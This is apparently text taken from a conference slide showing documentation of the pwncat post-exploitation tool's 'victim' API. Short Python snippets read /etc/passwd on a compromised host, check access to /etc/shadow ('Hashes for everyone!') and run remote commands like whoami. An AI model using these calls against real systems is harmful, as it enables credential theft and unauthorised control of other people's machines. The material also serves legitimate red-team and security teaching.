 GRIMMCon
cat api/victim.rst
Abstracted Victim Interaction
Easily interact with the remote filesystem
with pwncat.victim.open("/etc/passwd", "rb") as filp:
for line in filp:
print(line)
if Access.READ in pwncat.victim.access("/etc/shadow"):
print("Hashes for everyone!")
Execute remote processes with access to stdio
with pwncat.victim.subprocess("getent group") as pipe:
for group in pipe:
print(group.decode("utf-8").strip())
print(pwncat.victim.run("whoami"))